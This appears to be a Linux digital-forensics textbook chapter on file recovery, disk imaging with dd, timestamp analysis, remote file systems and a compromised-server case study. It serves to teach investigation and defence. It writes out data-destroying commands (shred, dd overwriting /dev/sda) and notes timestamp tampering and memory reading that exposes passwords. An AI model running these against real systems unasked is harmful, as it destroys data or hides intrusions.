

# File Deletion and Recovery: How Data Gets Lost and Found

When files are deleted, they often leave traces or remnants that can be recovered. For a forensic investigator, understanding the mechanics of file deletion and the techniques for recovery is paramount. This chapter delves into the intricacies of how data gets lost and how it can be found again in the Linux environment.

### The Mechanics of File Deletion

When a file is deleted in Linux:

- The directory entry is removed, making the file "invisible" to standard tools.
- The inode, which contains metadata and pointers to data blocks, is marked as free.
- The data blocks associated with the file are marked as available for reuse.
- However, until these blocks are overwritten by new data, the original content remains intact.

# **Common Causes of Data Loss**

Several scenarios can lead to data loss:

- Accidental Deletion: Unintentional removal by users.
- Software Bugs: Flaws or glitches that cause data corruption or deletion.
- Hardware Failures: Disk malfunctions, memory issues, etc.
- Malicious Attacks: Deliberate actions by malware or individuals to destroy or alter data.

### **Basic Recovery Techniques**

Before diving into specialized tools, some general recovery methods include:

- Check Trash/Recycle Bin: Many desktop environments move deleted files to a trash or recycle bin before permanent deletion.
- Backup Restoration: If backups are available, they can be used to restore lost files.
- Manual Search: Sometimes, files are not deleted but moved to different locations.

### Using extundelete for Recovery

extundelete is a utility for recovering deleted files from ext3 and ext4 file systems.

Example: Recovering deleted files from a partition.



#### The Sleuth Kit (TSK) for Advanced Recovery

TSK is a suite of forensic tools that can analyze file systems and recover data.

Example: Using fls to list deleted files in an image.



Using icat to recover a specific file by its inode number:



icat finder.dd 12345 > recovered\_file.txt

#### **Forensic Implications of File Slack**

When a file is deleted or resized, the remaining space in the last data block (known as "slack space") can contain remnants of previous data.

Using blkls from TSK to extract slack space from an image.

Example: *blkls -s image.dd > slack\_space\_data.raw* 

#### **Challenges in SSDs and TRIM**

Solid-State Drives (SSDs) introduce a challenge for data recovery. The TRIM command, used to enhance SSD performance, can erase data blocks once they are no longer in use, making recovery more difficult.

#### **Preventing Unintentional Data Recovery**

From a security perspective, ensuring that deleted data cannot be recovered is crucial. Tools like shred can be used to securely delete files.

Securely deleting a file.

#### Example: shred -u -z -n 5 sensitive\_file.txt

# Disk and File System Imaging: Creating and Analyzing Copies

Disk and file system imaging is fundamental in the realm of Linux forensics. Through imaging, forensic experts create exact replicas of a system's storage, allowing non-intrusive and repeatable investigations.

### Introduction to Disk Imaging

Disk imaging involves creating a bit-by-bit copy of a storage medium. This means capturing not only files and directories but also metadata, deleted data, slack space, and everything in between.

### Why Imaging is Crucial:

- **Non-Intrusive Analysis:** Work on a copy, leaving the original data untouched and unaltered.
- **Evidence Integrity:** Preserve and authenticate the state of data at a specific point in time.
- **Repeatability:** Multiple analyses can be performed on an image, ensuring consistent results.

# Imaging Formats

- Raw (DD)
   The most basic format, essentially a bit-for-bit copy of the source. It's widely supported but lacks metadata storage.
- Expert Witness Format (E01)
   Introduced by EnCase, it supports compression, splitting, and metadata storage. Many forensic tools support E01 images.
- Advanced Forensic Format (AFF)
   An open format with features like built-in compression, encryption, and extensive metadata storage.

### Verifying Image Integrity

Using cryptographic hashes (e.g., MD5, SHA-256) ensures the integrity of an image. By comparing the hash of the original disk and the image, one can verify that the imaging process was accurate.

### Example with sha256sum: sha256sum /home/kali/file.img

The output hashes should match, confirming image integrity.

### **Mounting and Analyzing Disk Images**

#### Loopback Mounting

Mount raw images using the loop device, simulating them as actual devices.

### Example: *mount -o loop,ro /path/to/image.img /mnt/mount\_point*

# Tools for Image Analysis

- The Sleuth Kit (TSK): A suite of CLI tools for analyzing disk images.
- Autopsy: A graphical interface built on TSK, offering an integrated environment for forensics.

# **Challenges and Considerations**

- **Size Concerns:** Images can be large, especially if there's significant unused space. Consider using compression or file-splitting.
- **Encryption:** Encrypted disks require decryption keys or passwords for effective imaging and analysis.
- Wear-Leveling in SSDs: Solid-state drives use wear-leveling algorithms that might affect deleted data, presenting challenges in recovery.

# Advanced Imaging Techniques

- **Sparse Imaging:** Targets only used sectors, skipping over empty ones. Ideal for drives with lots of unallocated space.
- **Remote Imaging:** Tools like netcat can facilitate remote disk imaging across a network.

# Example using dd and netcat

# On the receiving end:



### On the source machine:



# File System Timestamps: Interpreting Access, Modify, and Change Times

Timestamps are among the most fundamental pieces of metadata in the realm of digital forensics. They can provide valuable insights into file activities, user behavior, and potential evidence. Linux file systems, like Ext3/Ext4, maintain multiple timestamps for each file, shedding light on when a file was accessed, modified, or changed at the metadata level.

#### Introduction

In a Linux environment, each file is associated with a set of attributes that record metadata about it. Among these attributes are timestamps, which offer a chronological record of key activities related to the file.

### The Three Principal Timestamps

Access Time (atime)

- Definition: Records the last time the file was read or accessed. This includes operations like viewing the file's content.
- Forensic Implications: atime can indicate when a user last viewed or opened a file, but it can be updated frequently.

### Modify Time (mtime)

- Definition: Represents the last time the file's content was modified.
- Forensic Implications: Changes in mtime indicate that the file's content was altered, providing evidence of data tampering or legitimate updates.

Change Time (ctime)

- Definition: Reflects the last time the file's metadata or inode data was changed. This includes changes in file permissions, ownership, or moving the file.
- Forensic Implications: Unlike mtime, ctime is updated for metadata changes. It can highlight attempts to change file permissions, alter ownership, or other non-content-based modifications.

### Accessing Timestamps

The stat command provides detailed information about a file, including its timestamps.

| •                      | kali@kali: ~/Desktop                                    | $\bigcirc \bigcirc \otimes$ |
|------------------------|---------------------------------------------------------|-----------------------------|
| File Actions           | Edit View Help                                          |                             |
| (kali                  | <pre>     kali)-[~/Desktop] </pre>                      |                             |
| └─\$ <sup>`</sup> stat | disk.img                                                |                             |
| File:                  | disk.img                                                |                             |
| Size:                  | 7866262016 Blocks: 15363808 IO Block: 4096 regular file |                             |
| Device:                | 8,1 Inode: 4461465 Links: 1                             |                             |
| Access:                | (0644/-rw-rr) Uid: ( 1000/ kali) Gid: ( 1000/ kali)     |                             |
| Access:                | 2023-09-10 18:20:55.840479847 -0400                     |                             |
| Modify:                | 2023-09-10 18:18:40.408584864 -0400                     |                             |
| Change:                | 2023-09-10 18:18:40.408584864 -0400                     |                             |
| Birth:                 | 2023-09-10 18:16:19.552307114 -0400                     |                             |
|                        |                                                         |                             |

### **Forensic Considerations and Challenges**

### Timestamp Tampering

Malicious users can attempt to tamper with timestamps to obfuscate their activities. Tools like touch can be used to modify atime and mtime.

### Mounted File Systems

Some file systems can be mounted with options like noatime or nodiratime, which can prevent updating of access times to improve performance.

# File Deletion

While deletion removes a file, it doesn't remove the file inode immediately. Timestamps can be valuable in recovering recently deleted files.

# Using Timestamps in Investigations

Timeline Analysis

Combine timestamps from various files to create a chronological sequence of events. This can reveal patterns, user behaviors, and suspicious activities.

### Correlation with Logs

Correlate file timestamps with system logs, access logs, or application logs to validate activities and identify inconsistencies.

# **Advanced Timestamp Features**

### *Birth or Creation Time (crtime)*

Some modern file systems, like Ext4 or Btrfs, support a birth or creation time (crtime). While not as standard as the other three, it indicates when a file was first created.

### Timestamp Resolution

Modern Linux file systems have nanosecond resolution for timestamps, allowing for more precise time recording.

### **Practical Examples**

*Example 1: Detecting unauthorized access* If a confidential file has an atime in non-business hours, it might indicate unauthorized access.

### Example 2: Uncovering data tampering

A script that hasn't been updated in months suddenly has a new mtime. This could suggest the script was altered, potentially for malicious reasons.

### Tools for Timestamp Analysis

- The Sleuth Kit (TSK): Offers tools like fls to list file timestamps in a forensic image.
- **Plaso:** An advanced tool for creating super timelines that combine file system timestamps with other date and time artifacts.
- **log2timeline:** Assists in creating a combined timeline from various logs and timestamped files.

# Remote File Systems: NFS, SMB, and Forensic Implications

Remote file systems allow multiple systems to share and access files over a network. While they offer convenience and efficiency, they also introduce unique challenges and considerations in the realm of forensics.

### Network File System (NFS)

NFS is a distributed file system protocol that allows a user on a client computer to access files over a network in a manner similar to local storage.

Key Features: Designed for UNIX systems, stateless protocol, supports various versions (NFSv3, NFSv4). Example Usage:

Mounting an NFS share: mount -t nfs server:/path/to/share /local/mountpoint

# Server Message Block (SMB)

Also known as Common Internet File System (CIFS), SMB is a network file sharing protocol primarily used by Windows systems but also supported by Linux and macOS.

Key Features: File, printer, and port sharing, authentication, and authorization mechanisms.

Example Usage:

Mounting an SMB share on Linux:

# mount -t cifs //server/share /local/mountpoint -o username=user,password=pass

### Forensic Challenges with Remote File Systems

- **Volatile Evidence:** Data on remote systems can change rapidly, making it challenging to capture a consistent snapshot.
- **Authentication and Encryption:** Modern protocols like NFSv4 and SMB3 support strong encryption, complicating direct data interception.
- *Log Analysis:* Access logs on remote file servers can be crucial but may be stored in different formats or locations.

### Capturing Evidence from Remote File Systems

- **Network Traffic Analysis:** Tools like Wireshark can capture and analyze network packets, potentially revealing file operations.
- **Snapshot Tools:** Some systems offer the capability to take snapshots of shared volumes, providing a consistent state for analysis.
- **Remote Disk Imaging:** Tools like dd can be used over SSH to create disk images from remote systems.

# Case Study: Forensic Analysis of a Compromised Linux File System

Consider the following scenario: A mid-sized organization's Linux server, responsible for handling confidential customer data, starts behaving abnormally. The sysadmin discovers suspicious files and believes the server might be compromised.

### **Initial Findings**

Upon initial observation:

- 1. The server is running Ubuntu 20.04 with an Ext4 file system.
- 2. Several unfamiliar files have appeared in /tmp.
- 3. The SSH logs indicate unfamiliar IP addresses accessing the server.
- 4. Some system binaries have recent timestamp modifications.

### The Forensic Process

### Isolation and Imaging

Firstly, the compromised machine is isolated from the network to prevent further potential data exfiltration or harm. An image of the file system is then created using dd for offline analysis, ensuring the original system remains unaltered.

### Timeline Creation

Using tools like The Sleuth Kit (TSK) and log2timeline, a comprehensive timeline of file and system events is constructed. This timeline provides a chronological view of activities and potential malicious actions.

# Delving into the Details

### Suspicious Files in /tmp

Using stat on the unfamiliar files, it's discovered that:

- 1. Their atime and mtime coincide with the suspicious SSH logins.
- 2. One file, backdoor.sh, contains commands for maintaining persistence and scanning the internal network.

### SSH Log Analysis

The SSH logs (/var/log/auth.log) reveal:

- Multiple failed login attempts before a successful one.
- The unfamiliar IP addresses originate from a region where the company has no business ties.

### **Modified Binaries**

Binaries like /bin/ls and /bin/ps have altered timestamps. Closer inspection reveals these binaries were replaced with trojanized versions that hide specific processes and files — a common rootkit tactic.

# Data Extraction and Analysis

• User and Group Analysis

By examining /etc/passwd and /etc/group, a new user "sysadm1n" is found. This user isn't part of the company's IT personnel and was not authorized.

Cron Jobs

The attacker set up cron jobs for persistence. The crontab contains an entry to run backdoor.sh from /tmp every hour.

Network Connections

Using recorded network logs, several outbound connections to unfamiliar IP addresses are spotted, indicating potential data exfiltration or Command & Control (C&C) communication.

# **Uncovering the Attack Vector**

Upon analyzing the web server logs, a specific pattern emerges: repeated requests targeting an outdated WordPress plugin. This likely indicates the entry point used for the initial compromise.

### **Remediation and Recovery**

### Closing the Vulnerability

The outdated WordPress plugin is immediately removed, and the server's WordPress instance is updated.

### System Restoration

Given the extent of the compromise, a decision is made to restore the server from a recent backup, after thorough verification of the backup's integrity.

### Strengthening Defenses

- Multi-factor authentication is enabled for SSH.
- Regular system and application updates are scheduled.
- Intrusion Detection Systems (IDS) are deployed.

### **Conclusion and Lessons Learned**

This case study highlights the intricate web of actions and reactions that define a forensic investigation. Through methodical analysis, the breach's scope, method, and implications were unraveled, leading to remediation and bolstered defenses. The incident underscores the importance of continuous monitoring, regular updates, and proactive defense mechanisms in a Linux environment.

# Data Acquisition

### Introduction to Data Acquisition: The Cornerstone of Digital Forensics

Data acquisition is the foundational step in digital forensics. It involves the process of collecting, preserving, and transporting digital evidence from a device in a way that maintains its integrity. In the Linux environment, various tools and techniques facilitate this crucial process.

### The Importance of Data Acquisition

- **Evidence Integrity:** Proper data acquisition ensures that the evidence remains unaltered and authentic.
- Legal Admissibility: Evidence must be acquired following legal and procedural standards to be admissible in court.
- **Analysis Accuracy:** The quality of subsequent forensic analysis heavily relies on the accuracy of the acquired data.

# Types of Data Acquisition

- Live Acquisition: Collecting data from a running system. This method captures volatile data, such as RAM content and active network connections.
- **Static Acquisition:** Collecting data from a powered-off device. This method focuses on persistent storage like hard drives.

### Tools for Data Acquisition in Linux

dd: A versatile command-line tool for disk imaging and cloning.

<u>Syntax:</u> dd if=<source> of=<destination> [options]

### Key Parameters:

- **if:** Input file (source)
- of: Output file (destination)
- bs: Block size (how much data to read/write at once)
- **count:** Number of blocks to copy
- **skip:** Skip a number of input blocks before starting to copy
- seek: Skip a number of output blocks before starting to write

### Example: Creating a Disk Image



#### **Example: Creating a Partition Image**



#### **Example: Cloning a Disk to Another Disk**



#### **Example: Creating an Image with Progress**



### **Example: Recovering Deleted Files from a Disk Image**



#### **Forensic Relevance**

- **Disk Imaging:** dd can create a bit-for-bit copy of a disk, preserving deleted files, slack space, and other forensic artifacts.
- **Data Recovery:** If a file has been deleted but its data blocks haven't been overwritten, dd can be used to recover it.
- **Evidence Integrity:** Using dd to create disk images ensures that the original evidence remains unaltered during forensic analysis.
- Media Duplication: dd can clone storage devices, useful for duplicating evidence or creating backups.

# **Best Commands for Linux Forensics**

#### **Disk Imaging with Hashing:**



#### Memory Dump:



The bs (block size) parameter in the dd command specifies the size of each block that will be read from the input file and written to the output file. The optimal block size can vary depending on several factors, such as the type of storage device, the nature of the data, and the specific use-case. Here are some general guidelines:

### **Common Block Sizes**

- 512 bytes: This is the traditional block size for disks.
- 4K (4096 bytes): This is the block size for most modern filesystems and SSDs.
- 1M (1 Megabyte): This is often used for network transfers and backup operations.

### **Situations and Recommended Block Sizes**

- 1. Disk Cloning or Backup
- Use a larger block size like 1M or 4M for faster data transfer.
- Example: dd if=/dev/sda of=/dev/sdb bs=1M
- 2. Creating Disk Images
- A larger block size (1M or 4M) is generally more efficient.
- Example: dd if=/dev/sda of=backup.img bs=1M

#### 3. Restoring Disk Images

- Use the same block size that was used to create the image.
- Example: dd if=backup.img of=/dev/sda bs=1M

### 4. Data Recovery

- Use a smaller block size like 512 bytes or 4K.
- Example: dd if=/dev/sda of=recovery.img bs=512

# 5. Benchmarking

- You might want to try different block sizes to benchmark disk performance.
- Example: dd if=/dev/zero of=testfile bs=4k count=1000

# 6. Network Transfers

- A larger block size like 1M is usually more efficient.
- Example: dd if=/dev/sda | ssh user@remote "dd of=backup.img bs=1M"

Considerations

- **Speed**: Larger block sizes are generally faster but consume more memory.
- Error Handling: Smaller block sizes are better for error handling and recovery.
- Compatibility: Some older systems may only support smaller block sizes.

In Linux, both /proc/kcore and /dev/mem provide access to the system's memory, but they serve different purposes and have different access levels. A forensics expert can extract a wealth of information from these memory locations, depending on the permissions and the tools at their disposal.

# /proc/kcore (Virtual Memory):

- Represents the physical memory of the system in a virtualized form.
- It's an interface to the Linux kernel's core image, and it allows one to see the RAM contents as the kernel sees it.
- Information that can be extracted includes:
  - Running processes and their details.
  - Loaded kernel modules.
  - Network connections.
  - Kernel data structures.
  - Cached data.
  - Open files and file descriptors.
  - Unencrypted passwords or other sensitive data in memory.
  - Malware or rootkit signatures.

# /dev/mem (Physical Memory):

- Provides raw access to the system's physical memory.
- Due to the security implications, modern Linux distributions restrict access to /dev/mem by default.
- Information that can be extracted includes:
  - BIOS or UEFI firmware data.
  - Memory-mapped device configurations.
  - $\circ\,$  RAM content that might not be visible to the kernel due to hardware or firmware reservations.
  - Data from other operating systems in a multi-boot environment.
  - Direct evidence of hardware-based rootkits or bootkits.

It's worth noting that while /proc/kcore provides a view of memory as seen by the kernel (virtual memory), /dev/mem provides a more direct and raw view of the physical memory. However, accessing these areas, especially /dev/mem, requires elevated privileges, and doing so can be risky as it can lead to system instability or crashes.

For forensic purposes, experts often use specialized tools to dump the content of these memory locations safely and analyze them offline. This approach ensures that potential evidence isn't tampered with during the investigation.

# Wiping a Disk Securely:



Tips:

- 1. Always work on a copy of the original evidence to maintain its integrity.
- 2. Monitor the dd process using the status=progress option to get real-time progress.
- 3. Use hashing (e.g., sha256sum) to verify the integrity of disk images.

dc3dd: An enhanced version of dd with forensic features like hashing and progress reporting.

dc3dd is a patched version of the GNU dd program, which is used for data acquisition. It was developed by the U.S. Department of Defense Computer Forensics Lab (DCFL). dc3dd provides features that are beneficial for forensic data acquisition, such as on-the-fly hashing and progress output.

Installation: sudo apt-get install dc3dd

